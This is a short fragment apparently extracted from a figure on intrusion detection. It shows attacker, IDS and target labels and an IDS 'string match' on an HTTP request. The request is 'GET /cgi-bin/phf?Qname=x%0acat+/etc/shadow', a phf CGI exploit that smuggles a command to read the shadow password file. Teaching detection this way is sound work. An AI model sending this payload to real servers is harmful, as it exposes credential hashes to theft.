 STRING MATCH!
/cgi-bin/phf followed
by /etc/shadow
Attacker
IDS
Target
324P_302
HTTP
GET /cgi-bin/phf?Qname=x%0acat+/etc/shadow